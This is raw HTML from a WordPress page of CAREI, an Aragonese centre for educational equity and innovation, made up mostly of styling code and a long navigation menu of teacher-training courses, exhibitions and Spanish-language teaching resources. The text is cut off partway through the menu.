.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/slider\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"Slider","datePublished":"2013-12-19T12:51:25+00:00","dateModified":"2013-12-19T13:16:53+00:00","description":"","author":{"@type":"Person","name":"CAREI"}}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="Slider" />
<meta property="og:url" content="https://carei.es/slider/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="" />
<meta property="og:updated_time" content="2013-12-19T13:16:53+00:00" />
<meta property="article:modified_time" content="2013-12-19T13:16:53+00:00" />
<meta property="article:published_time" content="2013-12-19T12:51:25+00:00" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template page-template-page-template-front page-template-page-template-front-php page page-id-1286 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a 